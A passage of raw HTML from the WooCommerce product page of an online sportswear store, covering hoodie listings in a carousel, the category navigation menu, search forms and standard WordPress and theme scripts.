https://armenasports.com/wp-content/uploads/2022/08/65-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/65-768x767.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/65-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/65-860x859.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/65-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/65-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/65.jpg 1501w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/street-wear-custom-made-solid-color-pro-quality-affordable-price-breathable-men-hoodies-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9845">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/street-wear-custom-made-solid-color-pro-quality-affordable-price-breathable-men-hoodies-2/" data-key="9ecb0aafd5" data-product-id="9845" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/street-wear-custom-made-solid-color-pro-quality-affordable-price-breathable-men-hoodies-2/">Street Wear Custom Made Solid Color Pro quality Affordable price Breathable Men Hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9951 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9951">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9952" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/90-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/90-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/90-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/90-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/90.jpg 612w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9952" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/90-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/90-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/90-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/90-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/90.jpg 612w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9953" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/30-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/30-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/30-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/30-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/30-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/30.jpg 706w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9953" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/30-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/30-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/30-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/30-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/30-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/30.jpg 706w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9951">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/" data-key="9ecb0aafd5" data-product-id="9951" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/">Hot Style Solid Color Sweater High Quality Hoodies Quick dry Slim fit Best Selling Hoodies Light Weight Solid Color</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-930 -->
			
					
	</div>

</div>

</div><!-- #product-11697 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
											</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	ARMENA SPORTS<i class="fa fa-copyright"></i>2022. Created by <a href="https://www.linkedin.com/in/shabraiz-arshad/">Shabraiz Arshad</a>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://armenasports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819 item-level-0" ><a href="https://armenasports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-185 item-level-0" ><a href="https://armenasports.com/product-category/casual-wear/" class="woodmart-nav-link"><span class="nav-link-text">casual wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/caps/" class="woodmart-nav-link">casual caps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/hats/" class="woodmart-nav-link">casual hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/cotton-shorts/" class="woodmart-nav-link">cotton shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-236 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/" class="woodmart-nav-link">t-shirt</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/men-tshirt/" class="woodmart-nav-link">men t-shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/women-t-shirt/" class="woodmart-nav-link">women t-shirt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-237 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/" class="woodmart-nav-link">track suit</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/men-track-suits/" class="woodmart-nav-link">men track suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/women-track-suits/" class="woodmart-nav-link">women tracksuit</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/men-shorts/" class="woodmart-nav-link">men shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/men-trousers/" class="woodmart-nav-link">men trousers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-189 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/hoody/" class="woodmart-nav-link">hoodies</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" class="woodmart-nav-link">men hoodie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" class="woodmart-nav-link">women hoodie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/" class="woodmart-nav-link">polo shirts</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/men-polo-shirt/" class="woodmart-nav-link">men polo shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/women-polo-shirts/" class="woodmart-nav-link">women polo shirts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-195 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/" class="woodmart-nav-link">puffer jacket</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/men-puffer-jacket/" class="woodmart-nav-link">men puffer jacket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/women-puffer-jacket/" class="woodmart-nav-link">women puffer jacket</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-197 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/" class="woodmart-nav-link">softshell jacket</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/men-soft-shell-jacket/" class="woodmart-nav-link">men softshell jacket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/women-softshell-jacket/" class="woodmart-nav-link">women softshell jacket</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/sublimation-shirt/" class="woodmart-nav-link">sublimation shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/trouser/" class="woodmart-nav-link">trousers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-200 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="woodmart-nav-link">sweat shirt</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-201 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" class="woodmart-nav-link">men sweatshirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-248 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" class="woodmart-nav-link">women sweat shirt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202 item-level-0" ><a href="https://armenasports.com/product-category/denim/" class="woodmart-nav-link"><span class="nav-link-text">denim wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-jackets/" class="woodmart-nav-link">denim jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-pants/" class="woodmart-nav-link">denim pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-shirts/" class="woodmart-nav-link">denim shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-shorts/" class="woodmart-nav-link">denim shorts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-207 item-level-0" ><a href="https://armenasports.com/product-category/fishing-wear/" class="woodmart-nav-link"><span class="nav-link-text">Fishing wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 item-level-1" ><a href="https://armenasports.com/product-category/fishing-wear/fishing-shirt/" class="woodmart-nav-link">fishing shirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-209 item-level-0" ><a href="https://armenasports.com/product-category/fitness-wear/" class="woodmart-nav-link"><span class="nav-link-text">fitness wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-240 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/" class="woodmart-nav-link">tank top</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232 item-level-2" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/men-tanktop/" class="woodmart-nav-link">men tank top</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250 item-level-2" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/women-tanktop/" class="woodmart-nav-link">women tank top</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/cargo-shorts/" class="woodmart-nav-link">cargo shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/f-shorts/" class="woodmart-nav-link">fitness short</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/leggy/" class="woodmart-nav-link">legging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/rash-guard/" class="woodmart-nav-link">rash guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/sports-bra/" class="woodmart-nav-link">sports bra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-215 item-level-0" ><a href="https://armenasports.com/product-category/gym-accesories/" class="woodmart-nav-link"><span class="nav-link-text">gym accesories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253 item-level-1" ><a href="https://armenasports.com/product-category/gym-accesories/wrist-wrap/" class="woodmart-nav-link">wrist wrap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-216 item-level-0" ><a href="https://armenasports.com/product-category/martial-arts-wear/" class="woodmart-nav-link"><span class="nav-link-text">martial arts wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/gloves-boxing/" class="woodmart-nav-link">boxing gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/grapling-shin-guard/" class="woodmart-nav-link">grappling shin guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/grion-protector/" class="woodmart-nav-link">grion protector</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/head-guard/" class="woodmart-nav-link">head guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/mma-shorts/" class="woodmart-nav-link">MMA shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/thai-pad/" class="woodmart-nav-link">thai pad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-223 item-level-0" ><a href="https://armenasports.com/product-category/sport-wear/" class="woodmart-nav-link"><span class="nav-link-text">sports wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/football-uniform/" class="woodmart-nav-link">American football uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/baseball-cloth/" class="woodmart-nav-link">baseball clothes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/basket-ball-uniform/" class="woodmart-nav-link">basket ball uniforms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/cricket-uniform/" class="woodmart-nav-link">cricket uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/ice-hockey/" class="woodmart-nav-link">ice hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/soccer-uniform/" class="woodmart-nav-link">soccer uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/working-uniforms/" class="woodmart-nav-link">working uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-242 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/volley-ball-uniform/" class="woodmart-nav-link">volley ball uniform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Jackets</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/men-varsity-jacket/" class="woodmart-nav-link">men varsity jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/women-varsity-jackets/" class="woodmart-nav-link">women varsity jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12067 item-level-1" ><a href="https://armenasports.com/product-category/cordura-jacket/" class="woodmart-nav-link">Men Cordura Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12068 item-level-1" ><a href="https://armenasports.com/product-category/women-cordura-jacket/" class="woodmart-nav-link">women Cordura jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12069 item-level-1" ><a href="https://armenasports.com/product-category/leather-jacket/" class="woodmart-nav-link">men leather jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12070 item-level-1" ><a href="https://armenasports.com/product-category/women-jacket/" class="woodmart-nav-link">women leather jacket</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://armenasports.com/product/2022-sipmle-ribbed-cuff-oversized-heavy-100-cotton-fleece-pullover-custom-logo-slim-fit-women-sweatshirt-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://armenasports.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://armenasports.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726873374" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
